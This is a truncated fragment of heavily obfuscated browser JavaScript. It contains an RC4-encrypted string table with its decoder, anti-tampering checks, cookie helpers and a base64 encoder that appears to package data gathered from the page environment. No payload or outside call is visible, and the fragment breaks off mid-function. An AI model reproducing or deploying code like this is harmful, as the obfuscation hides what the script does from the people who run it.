77\x35\x55\x3d','\x77\x70\x54\x43\x6d\x30\x45\x3d','\x59\x42\x4c\x43\x69\x41\x3d\x3d','\x4d\x38\x4b\x66\x77\x70\x41\x3d','\x77\x34\x4d\x59\x58\x67\x3d\x3d','\x58\x30\x33\x43\x6c\x38\x4b\x53\x66\x63\x4f\x73\x4a\x43\x30\x50\x77\x72\x59\x3d','\x51\x73\x4f\x38\x54\x38\x4b\x6e\x77\x72\x52\x37\x77\x37\x31\x74\x77\x72\x6f\x64','\x42\x6b\x74\x6c','\x50\x73\x4f\x53\x4f\x38\x4f\x79\x4b\x73\x4b\x72','\x4d\x38\x4f\x31\x48\x67\x3d\x3d','\x4c\x73\x4b\x69\x77\x70\x76\x44\x72\x4d\x4b\x58\x4e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x44\x6b\x3d','\x77\x71\x64\x74\x62\x41\x3d\x3d','\x4b\x38\x4f\x70\x63\x73\x4b\x70\x77\x35\x37\x44\x72\x41\x35\x6d\x61\x31\x67\x48\x46\x44\x6f\x70\x61\x63\x4f\x36\x77\x70\x58\x43\x68\x55\x39\x69\x4c\x68\x6f\x65\x77\x36\x48\x43\x6d\x73\x4f\x4b\x66\x63\x4b\x75\x77\x36\x31\x59\x54\x38\x4b\x57\x62\x6b\x63\x2b\x77\x70\x37\x44\x70\x73\x4b\x6b\x77\x36\x2f\x43\x70\x31\x39\x2b\x65\x43\x4e\x38\x62\x43\x62\x43\x68\x67\x67\x33\x77\x6f\x4c\x43\x70\x54\x76\x43\x68\x63\x4f\x35\x77\x70\x62\x44\x69\x41\x6f\x65\x77\x72\x2f\x44\x69\x54\x2f\x44\x70\x52\x4d\x3d','\x54\x63\x4f\x78\x51\x4d\x4b\x79\x77\x6f\x4e\x38','\x46\x53\x55\x74\x77\x71\x64\x4b\x51\x38\x4b\x5a\x66\x52\x68\x50\x59\x41\x3d\x3d','\x4f\x45\x6e\x43\x74\x7a\x66\x44\x69\x51\x3d\x3d','\x53\x73\x4b\x36\x77\x72\x6f\x3d','\x5a\x63\x4f\x39\x77\x71\x30\x41\x77\x72\x72\x44\x68\x67\x3d\x3d','\x61\x63\x4f\x45\x77\x72\x6c\x36\x77\x71\x76\x44\x6d\x4d\x4f\x63\x77\x72\x56\x4a\x47\x38\x4b\x72\x77\x71\x54\x44\x76\x47\x6f\x3d','\x77\x71\x41\x69\x77\x35\x77\x3d','\x49\x63\x4b\x76\x77\x70\x54\x44\x75\x63\x4b\x69\x4b\x41\x3d\x3d','\x50\x73\x4b\x2f\x77\x70\x6a\x44\x72\x63\x4b\x69\x4d\x67\x3d\x3d','\x49\x56\x50\x44\x6b\x41\x76\x43\x76\x47\x6a\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x62\x77\x34\x70\x37\x4a\x78\x55\x3d','\x77\x70\x38\x41\x77\x34\x78\x74\x4b\x79\x67\x6a','\x77\x36\x45\x50\x42\x51\x77\x66\x42\x67\x3d\x3d','\x55\x6a\x78\x76\x77\x71\x38\x3d','\x4a\x46\x6a\x44\x6d\x67\x6e\x43\x73\x45\x38\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x69\x77\x36\x58\x44\x69\x51\x3d\x3d','\x63\x63\x4b\x37\x77\x72\x73\x7a\x77\x71\x73\x48','\x43\x4d\x4f\x39\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x57\x38\x4b\x66\x54\x63\x4f\x61\x77\x36\x66\x43\x6d\x33\x39\x53\x45\x79\x55\x77\x61\x77\x74\x57\x46\x38\x4f\x57\x77\x37\x62\x43\x71\x79\x30\x44\x42\x33\x55\x31\x77\x6f\x48\x43\x76\x38\x4b\x67\x59\x4d\x4f\x36\x77\x37\x49\x4a\x56\x73\x4f\x42\x64\x52\x35\x6c\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x37\x37\x44\x75\x41\x42\x79\x50\x53\x30\x2b\x49\x41\x3d\x3d','\x77\x72\x77\x41\x77\x6f\x6a\x43\x76\x67\x41\x3d','\x77\x71\x72\x43\x75\x6d\x41\x3d','\x77\x72\x55\x56\x77\x36\x45\x55\x77\x35\x34\x7a\x77\x6f\x54\x44\x75\x73\x4f\x30\x59\x63\x4f\x4b\x77\x6f\x33\x43\x76\x73\x4f\x55\x77\x6f\x55\x6a\x77\x37\x4c\x44\x69\x79\x7a\x43\x71\x77\x6e\x43\x76\x4d\x4b\x51\x5a\x58\x72\x44\x6d\x54\x45\x34\x4e\x4d\x4b\x71\x77\x6f\x58\x44\x72\x43\x67\x4b\x5a\x4d\x4f\x65\x50\x78\x6a\x43\x68\x6c\x30\x3d','\x50\x73\x4b\x43\x50\x77\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4b\x4c\x4f\x55\x54\x43\x71\x41\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x38\x55\x4d\x4f\x50\x5a\x47\x6c\x48','\x77\x34\x30\x79\x63\x42\x50\x43\x6b\x69\x5a\x32\x77\x72\x58\x43\x73\x53\x55\x3d','\x4f\x30\x33\x43\x73\x51\x3d\x3d','\x4d\x32\x45\x63\x77\x6f\x70\x78\x77\x71\x30\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x51\x56\x41\x35\x31\x77\x71\x55\x44','\x66\x63\x4b\x5a\x77\x71\x77\x3d','\x4c\x63\x4f\x56\x4b\x67\x3d\x3d','\x65\x4d\x4b\x37\x77\x72\x30\x32','\x77\x36\x6a\x44\x6a\x7a\x73\x3d','\x77\x70\x6f\x4c\x77\x34\x5a\x76\x4a\x77\x38\x3d','\x77\x6f\x72\x43\x71\x63\x4b\x34','\x77\x71\x4e\x5a\x77\x34\x30\x3d','\x4a\x73\x4b\x56\x44\x77\x3d\x3d','\x77\x34\x6b\x5a\x51\x41\x3d\x3d','\x77\x71\x30\x57\x77\x72\x63\x3d','\x77\x34\x44\x44\x6c\x33\x77\x3d','\x57\x53\x48\x43\x76\x67\x3d\x3d','\x77\x70\x45\x61\x77\x35\x77\x3d','\x77\x35\x70\x66\x77\x70\x4e\x7a\x65\x78\x63\x3d','\x59\x63\x4b\x68\x77\x72\x59\x72\x77\x72\x59\x51'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x40dffc={'\x61\x67\x6c':function _0x22cbc0(_0x20cffb,_0x22a1e9){return _0x20cffb!==_0x22a1e9;},'\x56\x72\x56':function _0xcea44a(_0x146bbc,_0x37ffcb){return _0x146bbc+_0x37ffcb;},'\x65\x4c\x67':function _0x231cd6(_0x448e27,_0xeb6f3d){return _0x448e27/_0xeb6f3d;},'\x64\x65\x66':function _0x27b8c3(_0x43a2d7,_0x3b18b1){return _0x43a2d7%_0x3b18b1;},'\x71\x4e\x72':function _0x4ea383(_0x5018de,_0x1b489f){return _0x5018de(_0x1b489f);},'\x72\x68\x6e':function _0x533c(_0x43459f,_0x5d9211){return _0x43459f>_0x5d9211;},'\x57\x73\x70':function _0x59fd5f(_0x22cd8b,_0xcf1a73){return _0x22cd8b-_0xcf1a73;},'\x6e\x50\x6d':function _0x535147(_0x2ee3b0){return _0x2ee3b0();},'\x4e\x66\x42':function _0x25131f(_0x3eb645,_0x3d5e31){return _0x3eb645%_0x3d5e31;},'\x45\x77\x58':function _0x31d3b7(_0x44193a,_0xc71d40){return _0x44193a%_0xc71d40;},'\x6a\x73\x68':function _0x5391f7(_0x2673ab,_0x9f0794){return _0x2673ab/_0x9f0794;},'\x68\x6b\x4b':function _0x2755ad(_0x3fc6d2,_0x29176c){return _0x3fc6d2<_0x29176c;},'\x4b\x62\x54':function _0x109e71(_0xb5d88d,_0x263b20){return _0xb5d88d<_0x263b20;},'\x52\x69\x61':function _0x189be2(_0x370ac4){return _0x370ac4();},'\x72\x4e\x64':function _0x2ced08(_0x29600d,_0x53cf4b){return _0x29600d(_0x53cf4b);},'\x62\x45\x65':function _0x538448(_0x4a4a06,_0x415cb6){return _0x4a4a06+_0x415cb6;},'\x51\x49\x50':function _0x4be933(_0x37b82f){return _0x37b82f();},'\x79\x56\x48':function _0x6e4b4(_0x4f58e2,_0x519183){return _0x4f58e2(_0x519183);},'\x47\x59\x68':function _0x21988b(_0x12c52a,_0x2456a2){return _0x12c52a===_0x2456a2;},'\x52\x51\x52':function _0x57dd27(_0x2c0a16,_0xb0bd0a){return _0x2c0a16(_0xb0bd0a);},'\x66\x42\x47':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x4a\x4b\x69':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6(_0x4f2b38);},'\x6f\x59\x48':function _0x4fd686(_0x3ec968,_0x4c6ffd){return _0x3ec968+_0x4c6ffd;},'\x59\x41\x4b':function _0x5029ec(_0x3bc4ed,_0x1c7ee7){return _0x3bc4ed==_0x1c7ee7;},'\x67\x65\x6d':function _0x14e8e8(_0x1bcadc,_0x176fd7){return _0x1bcadc==_0x176fd7;},'\x73\x5a\x77':function _0x14f393(_0x39a1a6,_0x53447e){return _0x39a1a6(_0x53447e);},'\x45\x57\x76':function _0x2e55a2(_0x5ea7c1,_0x23903c){return _0x5ea7c1(_0x23903c);},'\x66\x75\x56':function _0xbec362(_0x61ef41,_0x314877){return _0x61ef41>_0x314877;},'\x6c\x65\x6e':function _0x1aca7a(_0x21f5db,_0x1551ed){return _0x21f5db===_0x1551ed;},'\x59\x4d\x5a':function _0x4bcaa7(_0x2c1fa2,_0x54a216){return _0x2c1fa2<_0x54a216;},'\x6f\x53\x65':function _0x2a0171(_0x524b92,_0x3032a4){return _0x524b92(_0x3032a4);},'\x4f\x77\x45':function _0x511953(_0x5ac067,_0x2938cc){return _0x5ac067+_0x2938cc;},'\x6a\x74\x4b':function _0x1caee9(_0x487695,_0x22d35b){return _0x487695===_0x22d35b;},'\x4d\x6b\x70':function _0x5c0322(_0x4d2f2f,_0x17919e){return _0x4d2f2f+_0x17919e;},'\x65\x68\x4d':function _0x5ec815(_0x38ce7a,_0x49fd40){return _0x38ce7a(_0x49fd40);},'\x47\x43\x64':function _0x1998f6(_0x2c6890,_0x599f58){return _0x2c6890+_0x599f58;},'\x57\x69\x74':function _0x5237a3(_0x3a809f){return _0x3a809f();},'\x72\x78\x69':function _0x110965(_0x594a1c,_0x183d7f){return _0x594a1c(_0x183d7f);},'\x4d\x74\x58':function _0x5a3c0f(_0x6fc6a0,_0x394d1a){return _0x6fc6a0==_0x394d1a;},'\x50\x52\x4f':function _0xf2112b(_0x594a56,_0x5972b4){return _0x594a56==_0x5972b4;},'\x70\x75\x53':function _0x2a7b12(_0x41b4d5,_0x3dab18){return _0x41b4d5!==_0x3dab18;},'\x4d\x69\x4c':function _0xae6ca9(_0x530699,_0x1dec4a){return _0x530699(_0x1dec4a);},'\x62\x65\x6c':function _0x20f64d(_0x1f050b,_0x13081f){return _0x1f050b+_0x13081f;},'\x65\x4a\x61':function _0x440e26(_0x5536f7,_0x48591c){return _0x5536f7+_0x48591c;},'\x63\x47\x48':function _0xc52562(_0x4530fc,_0x31450f){return _0x4530fc(_0x31450f);},'\x53\x6d\x75':function _0x501392(_0x5e214a,_0x295384){return _0x5e214a+_0x295384;}};var _0x5e9152=this[_0xbece('0x0', '\x73\x29\x59\x6e')];var _0x2f1a01=_0x5e9152[_0xbece('0x1', '\x25\x42\x5b\x7a')];var _0x82af0='';var _0xd42328='';if(_0x40dffc[_0xbece('0x2', '\x33\x6c\x48\x38')](typeof _0x5e9152[_0xbece('0x3', '\x33\x6c\x48\x38')],_0xbece('0x4', '\x29\x38\x4c\x35'))){_0x82af0=_0x5e9152[_0xbece('0x5', '\x6a\x78\x59\x4b')];_0xd42328=_0x82af0[_0xbece('0x6', '\x6d\x41\x23\x43')];}var _0x5b3e16=_0x5e9152[_0xbece('0x7', '\x5d\x2a\x41\x51')];var _0x4b978d=_0x5e9152[_0xbece('0x8', '\x5d\x73\x41\x30')];var _0x56ab4d=new _0x5e9152[_0xbece('0x9', '\x4b\x2a\x43\x31')]()[_0xbece('0xa', '\x42\x77\x4a\x52')]();var _0x1a2567='';function _0x139b70(_0xb52013){var _0x16a4fd={'\x52\x53\x63':function _0x19ed68(_0x542a3a,_0xb4f91){return _0x542a3a<_0xb4f91;},'\x51\x68\x6b':function _0x5f0f70(_0x2f8df8,_0x5b9fae){return _0x2f8df8|_0x5b9fae;},'\x73\x71\x4e':function _0x45f056(_0x2fd7ff,_0x3db821){return _0x2fd7ff<<_0x3db821;},'\x54\x5a\x71':function _0x24da9b(_0x32f14b,_0x2696a6){return _0x32f14b&_0x2696a6;},'\x75\x70\x65':function _0x1b8a12(_0x482e04,_0x5df856){return _0x482e04>>_0x5df856;},'\x45\x58\x77':function _0x1654d9(_0x1ccafd,_0x4a2faa){return _0x1ccafd==_0x4a2faa;},'\x51\x68\x6e':function _0x394a68(_0x3d18a3,_0x47eee9){return _0x3d18a3>>_0x47eee9;},'\x48\x42\x74':function _0x2b82dd(_0x2dd5ff,_0x9aad27){return _0x2dd5ff|_0x9aad27;},'\x43\x73\x67':function _0x37be9f(_0x2cbe9e,_0x2af3d8){return _0x2cbe9e<<_0x2af3d8;},'\x6d\x72\x49':function _0x58e045(_0xd05b16,_0x58ce09){return _0xd05b16&_0x58ce09;},'\x6b\x77\x74':function _0x4cb766(_0x3879a2,_0x161bd9){return _0x3879a2>>_0x161bd9;},'\x66\x73\x45':function _0x500d17(_0x14e7ca,_0x1d5fb1){return _0x14e7ca&_0x1d5fb1;},'\x62\x62\x70':function _0x3a8a00(_0x337aaa,_0x5c4028){return _0x337aaa|_0x5c4028;},'\x43\x49\x44':function _0x38f26e(_0x56bb0c,_0x25f435){return _0x56bb0c<<_0x25f435;},'\x70\x68\x64':function _0x5814b5(_0x1179c5,_0x3ea972){return _0x1179c5&_0x3ea972;},'\x53\x64\x72':function _0xa3cabc(_0x11f0c0,_0x58ebf3){return _0x11f0c0>>_0x58ebf3;}};var _0x53a719=_0xbece('0xb', '\x25\x5e\x53\x25')[_0xbece('0xc', '\x52\x48\x47\x32')]('\x7c'),_0x3b520f=0x0;while(!![]){switch(_0x53a719[_0x3b520f++]){case'\x30':_0x44c57e='';continue;case'\x31':while(_0x16a4fd[_0xbece('0xd', '\x25\x42\x5b\x7a')](_0xeeb14a,_0x3e4a6f)){var _0x2d7c11=_0xbece('0xe', '\x78\x36\x4e\x74')[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x7c'),_0x29f805=0x0;while(!![]){switch(_0x2d7c11[_0x29f805++]){case'\x30':_0x44c57e+=_0x111423[_0xbece('0x10', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x11', '\x5d\x2a\x41\x51')](_0x16a4fd[_0xbece('0x12', '\x32\x39\x63\x38')](_0x16a4fd[_0xbece('0x13', '\x69\x52\x72\x53')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x14', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x15', '\x79\x76\x48\x29')](_0x4a71ef,0xf0),0x4)));continue;case'\x31':if(_0x16a4fd[_0xbece('0x16', '\x65\x49\x6b\x37')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x17', '\x69\x52\x72\x53')](_0x16a4fd[_0xbece('0x18', '\x29\x38\x4c\x35')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x19', '\x47\x67\x21\x51')](_0x16a4fd[_0xbece('0x1a', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x1b', '\x44\x52\x75\x59')](_0x16a4fd[_0xbece('0x1c', '\x61\x67\x61\x67')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x1d', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x1e', '\x6c\x43\x35\x78')](_0x4a71ef,0xf0),0x4)));_0x44c57e+=_0x111423[_0xbece('0x1f', '\x5e\x46\x5b\x53')](_0x16a4fd[_0xbece('0x20', '\x77\x63\x33\x72')](_0x16a4fd[_0xbece('0x21', '\x25\x42\x5b\x7a')](_0x4a71ef,0xf),0x2));_0x44c57e+='\x3d';break;}continue;case'\x32':_0x4a71ef=_0xb52013[_0xbece('0x22', '\x4d\x25\x34\x50')](_0xeeb14a++);continue;case'\x33':_0x44c57e+=_0x111423[_0xbece('0x23', '\x52\x48\x47\x32')](_0x16a4fd[_0xbece('0x24', '\x54\x6a\x70\x41')](_0x179aef,0x3f));continue;case'\x34':_0x44c57e+=_0x111423[_0xbece('0x25', '\x69\x21\x75\x76')](_0x16a4fd[_0xbece('0x26', '\x52\x48\x47\x32')](_0x1df428,0x2));continue;case'\x35':_0x44c57e+=_0x111423[_0xbece('0x27', '\x41\x5b\x76\x6c')](_0x16a4fd[_0xbece('0x28', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x29', '\x21\x37\x62\x6e')](_0x16a4fd[_0xbece('0x2a', '\x79\x76\x48\x29')](_0x4a71ef,0xf),0x2),_0x16a4fd[_0xbece('0x2b', '\x6d\x41\x23\x43')](_0x16a4fd[_0xbece('0x2c', '\x5d\x73\x41\x30')](_0x179aef,0xc0),0x6)));continue;case'\x36':_0x1df428=_0x16a4fd[_0xbece('0x2d', '\x5a\x23\x4b\x40')](_0xb52013[_0xbece('0x2e', '\x44\x52\x75\x59')](_0xeeb14a++),0xff);continue;case'\x37':_0x179aef=_0xb52013[_0xbece('0x2f', '\x55\x25\x6e\x62')](_0xeeb14a++);continue;case'\x38':if(_0x16a4fd[_0xbece('0x30', '\x6d\x70\x4a\x42')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x31', '\x73\x29\x59\x6e')](_0x16a4fd[_0xbece('0x32', '\x4d\x25\x34\x50')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x33', '\x6c\x32\x45\x48')](_0x16a4fd[_0xbece('0x34', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x35', '\x25\x5e\x53\x25')](_0x1df428,0x3),0x4));_0x44c57e+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x44c57e;continue;case'\x33':var _0x111423=_0xbece('0x36', '\x32\x39\x63\x38');continue;case'\x34':var _0x1df428,_0x4a71ef,_0x179aef;continue;case'\x35':_0xeeb14a=0x0;continue;case'\x36':_0x3e4a6f=_0xb52013[_0xbece('0x37', '\x55\x25\x6e\x62')];continue;case'\x37':var _0x44c57e,_0xeeb14a,_0x3e4a6f;continue;}break;}}function _0x1e9316(_0x39a283){var _0x3ffbfd=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var 